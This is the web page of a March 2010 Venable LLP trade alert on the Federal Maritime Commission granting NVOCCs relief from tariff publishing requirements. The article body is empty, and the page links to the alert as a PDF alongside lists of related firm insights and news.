

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2010/03/fmc-votes-to-grant-nvoccs-relief-from-current-tari
body_size: 7212
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>FMC Votes to Grant NVOCCs Relief from Current Tariff Publishing Requirements | Insights | Venable LLP</title>
<meta name="title" content="FMC Votes to Grant NVOCCs Relief from Current Tariff Publishing Requirements | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="/-/media/files/publications/2010/03/fmc-votes-to-grant-nvoccs-relief-from-current-tari/files/fmc-votes-to-grant-nvoccs-relief-from-current-tari/fileattachment/internationaltradealertmarch.pdf?rev=b7625252e7844b70b9c7229840922012&amp;hash=2A1830ADEB28C1E022B0FEF87A02DA14" />
<meta property="og:type" content="website" />
<meta property="og:title" content="FMC Votes to Grant NVOCCs Relief from Current Tariff Publishing Requirements | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="FMC Votes to Grant NVOCCs Relief from Current Tariff Publishing Requirements | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="/-/media/files/publications/2010/03/fmc-votes-to-grant-nvoccs-relief-from-current-tari/files/fmc-votes-to-grant-nvoccs-relief-from-current-tari/fileattachment/internationaltradealertmarch.pdf?rev=b7625252e7844b70b9c7229840922012&amp;hash=2A1830ADEB28C1E022B0FEF87A02DA14" />

<meta class="swiftype" name="title" data-type="string" content="FMC Votes to Grant NVOCCs Relief from Current Tariff Publishing Requirements | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="/-/media/files/publications/2010/03/fmc-votes-to-grant-nvoccs-relief-from-current-tari/files/fmc-votes-to-grant-nvoccs-relief-from-current-tari/fileattachment/internationaltradealertmarch.pdf?rev=b7625252e7844b70b9c7229840922012&amp;hash=2A1830ADEB28C1E022B0FEF87A02DA14" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/-/media/files/publications/2010/03/fmc-votes-to-grant-nvoccs-relief-from-current-tari/files/fmc-votes-to-grant-nvoccs-relief-from-current-tari/fileattachment/internationaltradealertmarch.pdf?rev=b7625252e7844b70b9c7229840922012&amp;hash=2A1830ADEB28C1E022B0FEF87A02DA14#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">FMC Votes to Grant NVOCCs ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2010%2F03%2Ffmc-votes-to-grant-nvoccs-relief-from-current-tari" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2010%2F03%2Ffmc-votes-to-grant-nvoccs-relief-from-current-tari" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2010%2F03%2Ffmc-votes-to-grant-nvoccs-relief-from-current-tari" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=FMC Votes to Grant NVOCCs Relief from Current Tariff Publishing Requirements | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2010/03/fmc-votes-to-grant-nvoccs-relief-from-current-tari" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/FMC Votes to Grant NVOCCs Relief from Current Tari.pdf?url=%2f-%2fmedia%2ffiles%2fpublications%2f2010%2f03%2ffmc-votes-to-grant-nvoccs-relief-from-current-tari%2ffiles%2ffmc-votes-to-grant-nvoccs-relief-from-current-tari%2ffileattachment%2finternationaltradealertmarch.pdf%3frev%3db7625252e7844b70b9c7229840922012%26amp%3bhash%3d2A1830ADEB28C1E022B0FEF87A02DA14%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
March 2010                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/c/ashley-w-craig">Ashley W. Craig</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/m/lindsay-b-meyer">Lindsay B. Meyer</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">FMC Votes to Grant NVOCCs Relief from Current Tariff Publishing Requirements</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2010%2F03%2Ffmc-votes-to-grant-nvoccs-relief-from-current-tari" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2010%2F03%2Ffmc-votes-to-grant-nvoccs-relief-from-current-tari" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2010%2F03%2Ffmc-votes-to-grant-nvoccs-relief-from-current-tari" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=FMC Votes to Grant NVOCCs Relief from Current Tariff Publishing Requirements | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2010/03/fmc-votes-to-grant-nvoccs-relief-from-current-tari" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        



            <div class="content container content__button-row" is="fadable">
                    <a class="content__button button--filled" href="/-/media/files/publications/2010/03/fmc-votes-to-grant-nvoccs-relief-from-current-tari/files/fmc-votes-to-grant-nvoccs-relief-from-current-tari/fileattachment/internationaltradealertmarch.pdf?rev=b7625252e7844b70b9c7229840922012&amp;hash=2A1830ADEB28C1E022B0FEF87A02DA14" target="_blank">FMC Votes to Grant NVOCCs Relief from Current Tariff Publishing Requirements</a>
            </div>

        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/international-trade-and-logistics">International Trade and Logistics</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/maritime">Maritime</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">How Tariff Evasion Heightens False Claims and Anti-Corruption Risks</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/11/how-tariff-evasion-heightens-false-claims-and" data-content="How Tariff Evasion Heightens False Claims and Anti-Corruption Risks">How Tariff Evasion Heightens False Claims and Anti-Corruption Risks</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 19, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">BIS Adopts New "Affiliates Rule" Standard for Entity List and Other Restricted End User Lists</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/10/bis-adopts-new-affiliates-rule-standard-for-entity" data-content="BIS Adopts New &quot;Affiliates Rule&quot; Standard for Entity List and Other Restricted End User Lists">BIS Adopts New "Affiliates Rule" Standard for Entity List and Other Restricted End User Lists</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 02, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCPA Enforcement Resumes with New Guidelines Focused on Strategic U.S. Interests</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/06/fcpa-enforcement-resumes-with-new-guidelines" data-content="FCPA Enforcement Resumes with New Guidelines Focused on Strategic U.S. Interests">FCPA Enforcement Resumes with New Guidelines Focused on Strategic U.S. Interests</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 12, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
